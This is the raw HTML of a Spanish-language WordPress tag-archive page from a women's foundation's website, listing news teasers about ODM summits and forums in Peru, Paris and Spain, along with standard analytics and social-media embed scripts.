<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-odm tag-53 wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/tag/odm/">ODM</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>ODM</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/iii-foro-publico-nacional-de-mujeres-odm-en-peru-fue-un-exito/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="III Foro Público Nacional de Mujeres ODM en Perù fue un exito" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875-350x250.jpeg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/iii-foro-publico-nacional-de-mujeres-odm-en-peru-fue-un-exito/">III Foro Público Nacional de Mujeres ODM en Perù fue un exito</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Con éxito se realizó el III Foro Público Nacional de Mujeres, un espacio de reflexión y visibilidad para las mujeres ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/libros-pedro-angulo-arana-presenta-su-libro-la-historia-fake-en-paris-francia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Libros: Pedro Angulo Arana recibirá reconocimiento ODM en París Francia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/02/JULIO-S.-19-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/libros-pedro-angulo-arana-presenta-su-libro-la-historia-fake-en-paris-francia/">Libros: Pedro Angulo Arana recibirá reconocimiento ODM en París Francia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>En el marco de la presentación de su obra, recibirá la exaltación ODM otorgada por la Organización Democrática Mundial por ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-y-daniel-mejia-lozano-agradecen-en-la-maison-de-lamerique-latine-en-paris-por-la-vi-cumbre-mundial-odm/"><div class="thumbnail-container animate-lazy thumbnail-background no_thumbnail size-715">
                        <div class="lazyload" title="" data-bgset="" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-y-daniel-mejia-lozano-agradecen-en-la-maison-de-lamerique-latine-en-paris-por-la-vi-cumbre-mundial-odm/">Albita Neira Mujer Mariposa y Daniel Mejía Lozano agradecen en la  Maison de l&#8217;Amérique Latine en París por la VI Cumbre Mundial ODM</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>En un sentido mensaje las cabezas de la organización de la VI Cumbre Mundial de Gobernabilidad y Democracia ODM agradecieron ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/la-casa-de-america-latina-esta-lista-para-la-cumbre-mundial-odm/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="La casa de América Latina en París Francia esta lista para la Cumbre Mundial ODM" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/CUMBRE-ODM--350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-casa-de-america-latina-esta-lista-para-la-cumbre-mundial-odm/">La casa de América Latina en París Francia esta lista para la Cumbre Mundial ODM</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El comité organizador del evento integrado por la Fundación Iberoamericana Mujer Mariposa destacó hoy que el evento del próximo 3 ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/el-28-de-junio-inicia-la-vi-cumbre-mundial-de-gobernabilidad-y-democracia-odm-en-espana/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="El 28 de junio inicia la VI CUMBRE MUNDIAL DE GOBERNABILIDAD Y DEMOCRACIA ODM en España" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/06/Breaking-News-Instagram-Post-Banner-para-YouTube-1-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-28-de-junio-inicia-la-vi-cumbre-mundial-de-gobernabilidad-y-democracia-odm-en-espana/">El 28 de junio inicia la VI CUMBRE MUNDIAL DE GOBERNABILIDAD Y DEMOCRACIA ODM en España</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>La ciudad de Logroño será el escenario donde invitados internacionales se darán cita para la construcción de una agenda internacional ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/la-odm-internacional-presente-en-el-iii-foro-internacional-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="La ODM Internacional presente en el III FORO INTERNACIONAL MUJER MARIPOSA" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/01/Red-Geometric-Shapes-Sale-Website-Ad-22-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-odm-internacional-presente-en-el-iii-foro-internacional-mujer-mariposa/">La ODM Internacional presente en el III FORO INTERNACIONAL MUJER MARIPOSA</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>La Organización Democrática Mundial en cabeza de Gabriel Romo en México hace parte del selecto grupo de organizaciones que participarán ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4093_0_697e33ab46856  normal " data-unique="jnews_module_4093_0_697e33ab46856">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_4093_0_697e33ab46856 = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_4093_1_697e33ab4c130  normal " data-unique="jnews_module_4093_1_697e33ab4c130">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_4093_1_697e33ab4c130 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4093_2_697e33ab50f6f  normal " data-unique="jnews_module_4093_2_697e33ab50f6f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
